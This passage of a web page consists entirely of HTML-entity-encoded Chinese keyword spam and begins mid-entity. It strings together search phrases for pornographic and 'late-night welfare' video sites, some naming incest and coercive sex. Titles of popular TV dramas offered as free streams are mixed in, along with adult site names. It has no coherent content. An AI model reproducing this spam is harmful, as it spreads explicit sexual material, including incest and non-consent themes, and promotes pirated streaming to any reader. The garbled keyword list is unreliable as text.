28780;&#28145;&#29992;&#21147;&#65;&#29255;&#44;&#21834;&#28780;&#21834;&#28780;&#21834;&#28780;&#24555;&#28780;&#39640;&#28526;&#20102;&#21548;&#20070;&#44;&#40635;&#35910;&#22269;&#20135;&#20154;&#22971;&#27442;&#27714;&#19981;&#28385;&#44;&#23567;&#23453;&#26497;&#21697;&#20869;&#23556;&#22269;&#20135;&#22312;&#32447;&#44;&#33394;&#27442;&#22825;&#22825;&#22825;&#32508;&#21512;&#32593;&#44;&#23567;&#38634;&#34987;&#32769;&#27721;&#21508;&#31181;&#23039;&#21183;&#29609;&#24324;&#44;&#29408;&#29408;&#36481;&#26085;&#26085;&#36481;&#22812;&#22812;&#36481;&#65;&#29255;&#23567;&#35828;&#25353;&#25705;&#44;&#30007;&#20154;&#29378;&#36481;&#22899;&#20154;&#22899;&#20154;&#52;&#48;&#20998;&#38047;&#35270;&#39057;&#44;&#21320;&#22812;&#68;&#86;&#20869;&#23556;&#19968;&#21306;&#21306;&#44;&#22919;&#19982;&#23376;&#20262;&#72;&#68;&#44;&#26085;&#38889;&#31934;&#21697;&#20869;&#23556;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#44;&#24320;&#33636;&#72;&#45;&#35825;&#21463;&#30340;&#35843;&#25945;&#35745;&#21010;&#65;&#66;&#79;&#45;&#44;&#27431;&#32654;&#31934;&#21697;&#26080;&#30721;&#20037;&#20037;&#20037;&#44;&#23567;&#31657;&#33673;&#104;&#25991;&#44;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#20037;&#20037;&#20037;&#20037;&#24433;&#38498;&#44;&#32654;&#22899;&#34987;&#67;&#21040;&#29245;&#21741;&#35270;&#39057;&#32593;&#31449;&#44;&#49;&#30007;&#49;&#22899;&#24433;&#38498;&#20869;&#35270;&#39057;&#27844;&#38706;&#44;&#29087;&#22899;&#20465;&#20048;&#37096;&#20116;&#21313;&#36335;&#20108;&#21306;&#65;&#86;&#44;&#22269;&#20135;&#20813;&#36153;&#21448;&#33394;&#21448;&#29245;&#31895;&#35270;&#39057;&#44;&#26080;&#23610;&#30721;&#31934;&#21697;&#26085;&#26412;&#27431;&#32654;&#44;&#32654;&#22899;&#22827;&#22971;&#20869;&#23556;&#28526;&#35270;&#39057;&#44;&#26085;&#26412;&#36793;&#28155;&#36793;&#25720;&#36793;&#20570;&#36793;&#29233;&#30340;&#32593;&#31449;&#44;&#26080;&#30721;&#101;&#100;&#50;&#107;&#44;&#23453;&#36125;&#25226;&#33151;&#24320;&#22823;&#35753;&#25105;&#28155;&#28155;&#35270;&#39057;&#44;&#20154;&#22971;&#29087;&#22899;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#27784;&#38451;&#29087;&#22899;&#38706;&#33080;&#23545;&#30333;&#35270;&#39057;&#44;&#33394;&#32705;&#33633;&#29060;&#21448;&#22823;&#21448;&#30828;&#21448;&#31895;&#21448;&#35270;&#39057;&#36719;&#20214;&#44;&#24615;&#19968;&#20132;&#19968;&#20081;&#19968;&#20262;&#19968;&#33394;&#19968;&#24773;&#44;&#29123;&#24773;&#20811;&#21033;&#22827;&#20848;&#31532;&#22235;&#23395;&#44;&#27431;&#32654;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#32654;&#22823;&#29255;&#20813;&#36153;&#35266;&#30475;&#44;&#32654;&#22269;&#30005;&#24433;&#32593;&#31449;&#44;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#38706;&#33080;&#26080;&#22871;&#23545;&#30333;&#22312;&#32447;&#25773;&#25918;&#44;&#57;&#55;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#20037;&#39640;&#28165;&#20869;&#23556;&#26080;&#22871;&#44;&#57;&#55;&#31934;&#21697;&#22269;&#20135;&#25163;&#26426;&#44;&#27431;&#32654;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#28608;&#24773;&#26080;&#22871;&#44;&#22269;&#20135;&#19968;&#21306;&#20869;&#23556;&#26368;&#36817;&#26356;&#26032;&#44;&#20037;&#20037;&#20037;&#26080;&#30721;&#31934;&#21697;&#20122;&#27954;&#27431;&#32654;&#44;&#22269;&#20135;&#20599;&#22269;&#20135;&#20599;&#20122;&#27954;&#39640;&#28165;&#97;&#112;&#112;&#44;&#22269;&#20135;&#20122;&#27954;&#27431;&#32654;&#22312;&#32447;&#35266;&#30475;&#19977;&#21306;&#44;&#39118;&#38388;&#30001;&#32654;&#44;&#19969;&#39321;&#32654;&#22899;&#31038;&#21306;&#44;&#20912;&#23792;&#30005;&#35270;&#21095;&#44;&#22269;&#20135;&#31934;&#21697;&#31934;&#21326;&#28082;&#32593;&#31449;&#44;&#103;&#111;&#103;&#111;&#103;&#111;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#25773;&#25918;&#30005;&#35270;&#21095;&#44;&#20813;&#36153;&#99;&#115;&#103;&#111;&#26292;&#36481;&#23569;&#22899;&#39640;&#28165;&#35266;&#30475;&#44;&#103;&#111;&#103;&#111;&#103;&#111;&#39640;&#28165;&#23436;&#25972;&#22269;&#35821;&#44;&#71;&#79;&#71;&#79;&#71;&#79;&#39640;&#28165;&#22312;&#32447;&#23436;&#25972;&#29256;&#44;&#71;&#79;&#71;&#79;&#71;&#79;&#22269;&#35821;&#39640;&#28165;&#35270;&#39057;&#44;&#22825;&#32654;&#20256;&#22855;&#77;&#86;&#20813;&#36153;&#35266;&#30475;&#23436;&#25972;&#29256;&#44;&#20116;&#26376;&#19969;&#39321;&#33457;&#44;&#25773;&#20116;&#26376;&#33394;&#20116;&#24320;&#24320;&#24515;&#20116;&#26376;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#34588;&#26691;&#44;&#31934;&#21697;&#22269;&#20135;&#21320;&#22812;&#31119;&#21033;&#22312;&#32447;&#35266;&#30475;&#44;&#31934;&#21697;&#22269;&#20135;&#25104;&#20154;&#20122;&#27954;&#21320;&#22812;&#31119;&#21033;&#44;&#26085;&#38889;&#32463;&#20856;&#21320;&#22812;&#31119;&#21033;&#21457;&#24067;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#31179;&#38686;&#44;&#31934;&#21697;&#27431;&#32654;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#49;&#21306;&#50;&#21306;&#44;&#20122;&#27954;&#27431;&#27954;&#20013;&#25991;&#26085;&#38889;&#20037;&#20037;&#65;&#86;&#20081;&#30721;&#44;&#20122;&#27954;&#31934;&#21697;&#21320;&#22812;&#19968;&#21306;&#20154;&#20154;&#29245;&#44;&#20122;&#27954;&#22269;&#20135;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#22269;&#20135;&#65;&#86;&#20037;&#20037;&#20037;&#20037;&#31934;&#19996;&#65;&#86;&#44;&#33394;&#21674;&#21674;&#32593;&#31449;&#44;&#120;&#120;&#111;&#111;&#46;&#99;&#111;&#109;&#44;&#22269;&#20135;&#21448;&#33394;&#21448;&#29245;&#21448;&#21050;&#28608;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#26412;&#23569;&#22919;&#34987;&#29245;&#21040;&#39640;&#28526;&#26080;&#30721;&#44;&#22812;&#22812;&#29245;&#26085;&#26085;&#28577;&#20154;&#20154;&#28155;&#44;&#22269;&#20135;&#30475;&#40644;&#32593;&#31449;&#21448;&#40644;&#21448;&#29245;&#21448;&#33394;&#44;&#27431;&#32654;&#29087;&#22919;&#20016;&#28385;&#32933;&#30333;&#22823;&#23617;&#32929;&#20813;&#36153;&#35270;&#39057;&#44;&#38738;&#33609;&#24433;&#38498;&#20869;&#23556;&#20013;&#20986;&#39640;&#28526;&#44;&#20813;&#36153;&#26080;&#30721;&#21448;&#40644;&#21448;&#29245;&#21448;&#21050;&#28608;&#44;&#25633;&#22899;&#20154;&#30495;&#29245;&#20813;&#36153;&#35270;&#39057;&#22823;&#20840;&#44;&#29408;&#29408;&#39578;&#44;&#29233;&#25805;&#21543;&#44;&#20185;&#36947;&#26149;&#22856;&#44;&#26085;&#26412;&#19981;&#21345;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27431;&#27954;&#31934;&#21697;&#22312;&#32447;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#44;&#27431;&#32654;&#26085;&#26412;&#26085;&#38889;&#44;&#22269;&#20135;&#19981;&#21345;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#26085;&#26412;&#26368;&#26032;&#20813;&#36153;&#20108;&#21306;&#44;&#115;&#104;&#97;&#109;&#101;&#108;&#101;&#115;&#115;&#31532;&#19968;&#23395;&#44;&#20813;&#36153;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#20154;&#25968;&#26377;&#22810;&#23569;&#44;&#22825;&#22530;&#36164;&#28304;&#26368;&#26032;&#22312;&#32447;&#44;&#20843;&#25106;&#20843;&#25106;&#21320;&#22812;&#35270;&#39057;&#44;&#26368;&#36817;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#20013;&#25991;&#35270;&#39057;&#44;&#26368;&#36817;&#26356;&#26032;&#20013;&#25991;&#23383;&#24149;&#22823;&#20840;&#20813;&#36153;&#44;&#20845;&#26376;&#19969;&#39321;&#32508;&#21512;&#22312;&#32447;&#35270;&#39057;&#44;&#20037;&#20037;&#32508;&#21512;&#20234;&#20154;&#20013;&#25991;&#23383;&#24149;&#44;&#22825;&#22825;&#33394;&#24433;&#32593;&#44;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#20154;&#22971;&#30005;&#24433;&#44;&#26085;&#38889;&#21644;&#30340;&#19968;&#21306;&#20108;&#21306;&#21306;&#21035;&#26159;&#20160;&#20040;&#44;&#28796;&#28796;&#38902;&#21326;&#32;&#30005;&#35270;&#21095;&#32;&#22312;&#32447;&#35266;&#30475;&#44;&#20185;&#36870;&#22312;&#32447;&#35266;&#30475;&#23436;&#25972;&#35266;&#30475;&#44;&#32477;&#21629;&#27861;&#23448;&#44;&#20961;&#20154;&#20462;&#20185;&#20256;&#49;&#54;&#53;&#38598;&#20840;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;&#44;&#30446;&#20043;&#25152;&#21450;&#32;&#30005;&#35270;&#21095;&#44;&#28796;&#28796;&#38902;&#21326;&#30005;&#35270;&#21095;&#44;&#26292;&#21531;&#30340;&#20027;&#21416;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#20840;&#38598;&#44;&#35768;&#24895;&#21543;&#31934;&#28789;&#38889;&#21095;&#20813;&#36153;&#35266;&#30475;&#20840;&#38598;&#44;&#27426;&#20048;&#23478;&#38271;&#49;&#45;&#52;&#48;&#38598;&#20813;&#36153;&#35266;&#30475;&#44;&#22827;&#20154;&#22905;&#19987;&#27835;&#19981;&#26381;&#30701;&#21095;&#20840;&#38598;&#20813;&#36153;&#35266;&#30475;&#44;&#36974;&#22825;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#25773;&#25918;&#39640;&#28165;&#20840;&#38598;&#44;&#20961;&#20154;&#20462;&#20185;&#20256;&#49;&#55;&#54;&#38598;&#23436;&#25972;&#44;&#27491;&#22312;&#36890;&#35805;&#20013;&#30701;&#21095;&#22312;&#32447;&#35266;&#30475;&#44;&#27426;&#20048;&#23478;&#38271;&#32676;&#31532;&#19968;&#23395;&#30005;&#35270;&#21095;&#20813;&#36153;&#35266;&#30475;&#44;&#32844;&#22330;&#25171;&#24037;&#20154;&#30701;&#21095;&#22312;&#32447;&#20813;&#36153;&#30475;&#44;&#30005;&#35270;&#21095;&#28796;&#28796;&#38902;&#21326;&#44;&#21488;&#21095;&#22402;&#28046;&#49;&#45;&#49;&#54;&#38598;&#20840;&#44;&#35199;&#36129;&#26085;&#33853;&#22312;&#32447;&#35266;&#30475;&#23436;&#25972;&#29256;&#44;&#20961;&#20154;&#20462;&#20185;&#20256;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#44;&#27491;&#22312;&#36890;&#35805;&#20013;&#30701;&#21095;&#44;&#20026;&#26377;&#26263;&#39321;&#26469;&#44;&#19968;&#24565;&#20851;&#23665;&#30005;&#35270;&#21095;&#20840;&#38598;&#20813;&#36153;&#35266;&#30475;&#44;&#27431;&#32654;&#31934;&#20135;&#22269;&#21697;&#19968;&#20108;&#19977;&#21306;&#44;&#54;&#57;&#31934;&#21697;&#20154;&#20154;&#20154;&#20154;&#44;&#25104;&#20154;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#40657;&#20154;&#20813;&#36153;&#44;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#20116;&#21306;&#20845;&#21306;&#44;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#20116;&#21306;&#20845;&#21306;&#44;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#20116;&#21306;&#20845;&#44;&#26080;&#30721;&#20154;&#22971;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#34588;&#26691;&#33394;&#44;&#22269;&#20869;&#31934;&#21697;&#20154;&#22971;&#26080;&#30721;&#20037;&#20037;&#20037;&#24433;&#38498;&#34588;&#26691;&#44;&#31934;&#21697;&#39321;&#34121;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#65;&#86;&#26080;&#30721;&#34588;&#26691;&#44;&#20122;&#27954;&#31934;&#21697;&#19968;&#21306;&#19977;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#32654;&#33394;&#34588;&#26691;&#44;&#57;&#57;&#31934;&#20135;&#22269;&#21697;&#19968;&#20108;&#19977;&#20135;&#21697;&#39321;&#34121;&#44;&#26368;&#26032;&#39640;&#28165;&#26080;&#30721;&#19987;&#21306;&#44;&#23429;&#30007;&#24635;&#21160;&#21592;&#44;&#20122;&#27954;&#31934;&#21697;&#65;&#86;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#44;&#25104;&#20154;&#28608;&#21160;&#32593;&#44;&#20013;&#25991;&#23383;&#24149;&#26085;&#26412;&#26368;&#26032;&#20081;&#30721;&#35270;&#39057;&#44;&#20016;&#28385;&#23569;&#22919;&#34987;&#29467;&#28872;&#39640;&#28165;&#25773;&#25918;&#44;&#20154;&#22971;&#34987;&#40657;&#20154;&#29467;&#28872;&#36827;&#20837;&#65;&#29255;&#44;&#23569;&#22919;&#50;&#20570;&#29232;&#72;&#68;&#38889;&#22269;&#30005;&#24433;&#44;&#12298;&#24180;&#36731;&#22899;&#25945;&#24072;&#50;&#12299;&#22312;&#32447;&#25773;&#25918;&#44;&#26368;&#36817;&#22312;&#32447;&#26356;&#26032;&#56;&#20013;&#25991;&#23383;&#24149;&#20813;&#36153;&#44;&#26352;&#38889;&#23569;&#22919;&#20869;&#23556;&#20813;&#36153;&#25773;&#25918;&#44;&#36817;&#35242;&#30456;&#23014;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#44;&#20037;&#20037;&#20037;&#22825;&#22530;&#22269;&#20135;&#31934;&#21697;&#22899;&#20154;&#44;&#33394;&#21514;&#19997;&#20013;&#25991;&#23383;&#24149;&#44;&#25104;&#20154;&#21320;&#22812;&#22825;&#44;&#20122;&#27954;&#26085;&#26412;&#27431;&#32654;&#26085;&#38889;&#39640;&#35266;&#30475;&#44;&#20013;&#25991;&#23383;&#24149;&#20154;&#25104;&#20081;&#30721;&#22312;&#32447;&#35266;&#30475;&#44;&#20013;&#25991;&#23383;&#24149;&#20081;&#30721;&#20813;&#36153;&#35270;&#39057;&#44;&#22269;&#20135;&#26085;&#38889;&#25104;&#20154;&#20869;&#23556;&#35270;&#39057;&#44;&#24615;&#26080;&#30721;&#19987;&#21306;&#26080;&#30721;&#44;&#22312;&#32447;&#27431;&#32654;&#20013;&#25991;&#23383;&#24149;&#20892;&#26449;&#30005;&#24433;&#44;&#21320;&#22812;&#23569;&#22919;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#44;&#22269;&#20135;&#31119;&#21033;&#35270;&#39057;&#44;&#22269;&#20135;&#21320;&#22812;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#20037;&#31934;&#21697;&#21320;&#22812;&#19968;&#21306;&#20108;&#21306;&#31119;&#21033;&#44;&#22825;&#22825;&#23556;&#32593;&#44;&#23569;&#22919;&#39640;&#28165;&#31934;&#21697;&#27611;&#29255;&#22312;&#32447;&#35270;&#39057;&#44;&#22269;&#20135;&#20813;&#36153;&#31119;&#21033;&#22312;&#32447;&#35270;&#39057;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#26080;&#32531;&#23384;&#22312;&#32447;&#25773;&#25918;&#44;&#22269;&#20135;&#31119;&#21033;&#35270;&#39057;&#22312;&#32447;&#31934;&#21697;&#44;&#22269;&#20135;&#31934;&#21697;&#26085;&#26412;&#20813;&#36153;&#35270;&#39057;&#44;&#22269;&#20135;&#31934;&#21697;&#20154;&#22971;&#21320;&#22812;&#31119;&#21033;&#44;&#22269;&#20135;&#23569;&#22919;&#20154;&#22971;&#32;&#22312;&#32447;&#25773;&#25918;&#44;&#22269;&#20135;&#20154;&#22971;&#39640;&#28165;&#22269;&#20135;&#25293;&#31934;&#21697;&#44;&#20813;&#36153;&#22269;&#20135;&#31119;&#21033;&#44;&#20037;&#20037;&#20813;&#36153;&#31119;&#21033;&#44;&#31934;&#21697;&#22269;&#20135;&#31119;&#21033;&#22312;&#32447;&#35270;&#39057;&#44;&#22269;&#20135;&#31119;&#21033;&#22312;&#32447;&#20813;&#36153;&#44;&#22269;&#20135;&#20599;&#22269;&#20135;&#20599;&#20122;&#24030;&#28165;&#39640;&#65;&#80;&#80;&#44;&#22269;&#20135;&#20813;&#36153;&#97;&#44;&#57;&#55;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#31119;&#21033;&#22312;&#32447;&#35266;&#30475;&#29255;&#44;&#22269;&#20135;&#57;&#55;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#57;&#55;&#22269;&#20135;&#35270;&#39057;&#44;&#22269;&#20135;&#31119;&#21033;&#39640;&#28165;&#22312;&#32447;&#35270;&#39057;&#44;&#26032;&#21355;&#26031;&#29702;&#20256;&#22855;&#30005;&#35270;&#21095;&#44;&#57;&#55;&#31934;&#21697;&#22269;&#20135;&#39640;&#28165;&#22312;&#32447;&#30475;&#20837;&#21475;&#44;&#22269;&#20135;&#39640;&#28165;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#57;&#55;&#44;&#57;&#49;&#31119;&#21033;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#31119;&#21033;&#22312;&#32447;&#25773;&#25918;&#44;&#22269;&#20135;&#20256;&#23186;&#40635;&#35910;&#21095;&#31934;&#21697;&#65;&#86;&#44;&#22269;&#20135;&#40635;&#35910;&#21095;&#20256;&#23186;&#65;&#86;&#22269;&#20135;&#44;&#22812;&#26202;&#31119;&#21033;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#31119;&#21033;&#35270;&#39057;&#19968;&#20108;&#19977;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#21320;&#22812;&#31119;&#21033;&#22312;&#32447;&#25773;&#25918;&#44;&#22312;&#32447;&#25104;&#20154;&#20813;&#36153;&#35266;&#30475;&#22269;&#20135;&#31934;&#21697;&#44;&#22269;&#20135;&#31119;&#21033;&#24433;&#38498;&#22312;&#32447;&#35266;&#30475;&#44;&#25104;&#24180;&#31119;&#21033;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#28145;&#22812;&#31119;&#21033;&#35270;&#39057;&#32;&#35270;&#39057;&#44;&#31119;&#21033;&#35270;&#39057;&#20108;&#21306;&#44;&#22920;&#22920;&#30340;&#30007;&#26379;&#21451;&#53;&#32;&#32447;&#35266;&#32;&#39640;&#28165;&#44;&#25104;&#24180;&#20154;&#28145;&#22812;&#31119;&#21033;&#44;&#22920;&#22920;&#30340;&#30007;&#26379;&#21451;&#53;&#32447;&#35266;&#32;&#39640;&#28165;&#44;&#26080;&#20154;&#21306;&#30721;&#19968;&#30721;&#20108;&#30721;&#19977;&#30721;&#21307;&#29983;&#31995;&#21015;&#44;&#20037;&#20037;&#20154;&#20154;&#29245;&#20154;&#20154;&#29245;&#20154;&#20154;&#29255;&#44;&#20122;&#27954;&#31934;&#21697;&#19968;&#21306;&#20013;&#25991;&#23383;&#24149;&#20081;&#30721;&#44;&#20013;&#25991;&#23383;&#24149;&#20081;&#30721;&#20154;&#22971;&#20108;&#21306;&#19977;&#21306;&#44;&#54;&#57;&#31934;&#21697;&#20154;&#20154;&#20154;&#20154;&#20154;&#20154;&#20154;&#20154;&#20154;&#44;&#20016;&#28385;&#20154;&#22971;&#22919;&#20262;&#21448;&#20262;&#31934;&#21697;&#22269;&#20135;&#44;&#31934;&#21697;&#26080;&#20154;&#22269;&#20135;&#20599;&#33258;&#20135;&#22312;&#32447;&#44;&#33395;&#22919;&#33216;&#33633;&#20083;&#27442;&#20262;&#20132;&#25442;&#22312;&#32447;&#25773;&#25918;&#44;&#119;&#119;&#119;&#46;&#25104;&#20154;&#46;&#99;&#111;&#109;&#44;&#23159;&#23159;&#57;&#55;&#29408;&#29408;&#25104;&#20154;&#32593;&#31449;&#44;&#20037;&#20037;&#20122;&#27954;&#119;&#30721;&#115;&#30721;&#44;&#20013;&#25991;&#24149;&#26080;&#32447;&#30721;&#20013;&#25991;&#23383;&#34588;&#26691;&#44;&#32769;&#22919;&#27105;&#66;&#66;&#66;&#66;&#27105;&#66;&#66;&#66;&#66;&#27105;&#44;&#22269;&#20135;&#26080;&#22871;&#20869;&#23556;&#21448;&#22823;&#21448;&#29467;&#21448;&#31895;&#21448;&#29245;&#44;&#40657;&#20154;&#31967;&#36427;&#20154;&#22971;&#72;&#68;&#20013;&#25991;&#23383;&#24149;&#44;&#22269;&#20135;&#20081;&#23376;&#36718;&#88;&#88;&#88;&#20892;&#26449;&#44;&#55;&#55;&#55;&#31934;&#21697;&#20037;&#26080;&#30721;&#20154;&#22971;&#34588;&#26691;&#44;&#20013;&#25991;&#23383;&#24149;&#20081;&#30721;&#20122;&#27954;&#31934;&#21697;&#19968;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#57;&#57;&#57;&#57;&#23567;&#35828;&#44;&#22269;&#20135;&#51;&#112;&#38706;&#33080;&#26222;&#36890;&#35805;&#23545;&#30333;&#44;&#57;&#55;&#83;&#69;&#20122;&#27954;&#22269;&#20135;&#32508;&#21512;&#22312;&#32447;&#44;&#20016;&#28385;&#20154;&#22971;&#32763;&#20113;&#35206;&#38632;&#21627;&#21535;&#35270;&#39057;&#44;&#26085;&#26412;&#20844;&#22919;&#20081;&#20599;&#20013;&#25991;&#23383;&#24149;&#44;&#22269;&#20135;&#38706;&#33080;&#49;&#53;&#48;&#37096;&#22269;&#35821;&#23545;&#30333;&#44;&#23569;&#22919;&#65;&#86;&#23556;&#31934;&#31934;&#21697;&#34588;&#26691;&#19987;&#21306;&#44;&#20013;&#25991;&#23383;&#24149;&#26080;&#32447;&#30721;&#44;&#97;&#118;&#116;&#116;&#22825;&#22530;&#36164;&#28304;&#32593;&#44;&#20013;&#25991;&#23383;&#24149;&#20122;&#27954;&#26080;&#32447;&#30721;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#27611;&#21345;&#29255;&#44;&#33394;&#20599;&#20599;&#20122;&#27954;&#30007;&#20154;&#30340;&#22825;&#22530;&#44;&#33394;&#20262;&#19987;&#21306;&#57;&#55;&#20013;&#25991;&#23383;&#24149;&#44;&#20013;&#25991;&#24149;&#26080;&#32447;&#30721;&#20013;&#25991;&#23383;&#22827;&#22971;&#44;&#33394;&#20599;&#20599;&#65;&#86;&#20122;&#27954;&#30007;&#20154;&#30340;&#22825;&#22530;&#44;&#23569;&#22919;&#21448;&#33394;&#21448;&#29245;&#21448;&#32039;&#30340;&#65;&#29255;&#44;&#27431;&#32654;&#32;&#26085;&#26412;&#32;&#20122;&#27954;&#32;&#35270;&#39057;&#44;&#20122;&#27954;&#26085;&#38889;&#31934;&#21697;&#23556;&#31934;&#26085;&#44;&#27431;&#32654;&#26085;&#38889;&#49;&#21306;&#44;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#39640;&#28165;&#20813;&#36153;&#35266;&#30475;&#44;&#26085;&#38889;&#27431;&#32654;&#19977;&#21306;&#44;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#35266;&#30475;&#44;&#20813;&#36153;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#25773;&#25918;&#44;&#21320;&#22812;&#20037;&#20037;&#20037;&#20037;&#20037;&#31105;&#25773;&#30005;&#24433;&#44;&#20037;&#20037;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#31934;&#21697;&#44;&#22269;&#20135;&#31934;&#21697;&#29233;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#30005;&#24433;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#34588;&#26691;&#25104;&#29087;&#26102;&#26446;&#26102;&#29645;&#44;&#20037;&#20037;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#30475;&#57;&#57;&#44;&#22269;&#20135;&#25104;&#20154;&#20037;&#20037;&#31934;&#21697;&#65;&#86;&#44;&#22269;&#20135;&#25104;&#20154;&#65;&#86;&#22312;&#32447;&#25773;&#25918;&#24433;&#38498;&#44;&#57;&#57;&#29233;&#22312;&#32447;&#31934;&#21697;&#35270;&#39057;&#32593;&#31449;&#44;&#57;&#57;&#22312;&#32447;&#31934;&#21697;&#22269;&#33258;&#20135;&#25293;&#19981;&#21345;&#44;&#57;&#57;&#25104;&#20154;&#22312;&#32447;&#35270;&#39057;&#44;&#31934;&#21697;&#20154;&#22971;&#20262;&#19968;&#20108;&#19977;&#21306;&#20037;&#20037;&#65;&#65;&#65;&#29255;&#44;&#26085;&#26412;&#57;&#57;&#20037;&#20037;&#20061;&#20061;&#31934;&#21697;&#26080;&#30721;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#24433;&#38498;&#44;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#35270;&#39057;&#44;&#22269;&#20599;&#33258;&#20135;&#19968;&#21306;&#20108;&#35270;&#39057;&#35266;&#30475;&#44;&#57;&#57;&#25104;&#20154;&#22312;&#32447;&#44;&#20013;&#25991;&#23383;&#24149;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#44;&#20013;&#25991;&#23383;&#24149;&#26085;&#38889;&#31934;&#21697;&#26377;&#30721;&#35270;&#39057;&#44;&#38738;&#33609;&#38738;&#33609;&#35270;&#39057;&#50;&#20813;&#36153;&#35266;&#30475;&#44;&#23588;&#29289;&#22312;&#32447;&#31934;&#21697;&#35270;&#39057;&#44;&#22825;&#22530;&#19968;&#21306;&#20154;&#22971;&#26080;&#30721;&#44;&#26085;&#38889;&#27431;&#32654;&#20013;&#25991;&#23383;&#24149;&#20844;&#24067;&#44;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#44;&#26085;&#38889;&#27431;&#32654;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#44;&#26085;&#38889;&#20154;&#22971;&#26080;&#30721;&#31934;&#21697;&#31995;&#21015;&#44;&#20122;&#27954;&#26080;&#32447;&#30721;&#22312;&#32447;&#19968;&#21306;&#35266;&#30475;&#44;&#20013;&#25991;&#23383;&#24149;&#26080;&#32447;&#30721;&#20013;&#25991;&#23383;&#24149;&#19979;&#36733;&#44;&#20122;&#27954;&#26085;&#26412;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#21345;&#44;&#20154;&#22971;&#26080;&#30721;&#65;&#86;&#20013;&#25991;&#31995;&#21015;&#44;&#22269;&#20135;&#26085;&#38889;&#22312;&#32447;&#27431;&#32654;&#35270;&#39057;&#44;&#22269;&#20135;&#31119;&#21033;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35270;&#39057;&#44;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#35270;&#39057;&#20813;&#36153;&#44;&#31934;&#21697;&#20154;&#22971;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#25163;&#26426;&#29256;&#44;&#26085;&#38889;&#31934;&#21697;&#27431;&#32654;&#22312;&#32447;&#35270;&#39057;&#22312;&#32447;&#44;&#26085;&#26085;&#25852;&#22812;&#22812;&#25852;&#44;&#23159;&